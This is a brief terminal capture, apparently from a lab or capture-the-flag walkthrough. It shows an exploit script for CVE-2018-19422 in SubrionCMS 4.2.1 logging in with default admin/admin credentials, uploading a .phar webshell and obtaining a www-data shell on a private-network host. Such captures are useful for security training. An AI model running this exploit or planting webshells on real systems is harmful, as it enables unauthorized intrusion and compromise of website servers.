 └─$ sudo python3 subrion.py -u http://192.168.230.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.230.163/panel/
[+] Success!
[+] Got CSRF token: fOaj1lAqGQjQp8Xmqa2BEJhIM9dPtDoU6ekEEqPV
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: honetujuubdyjrn
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.230.163/panel/uploads/honetujuubdyjrn.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$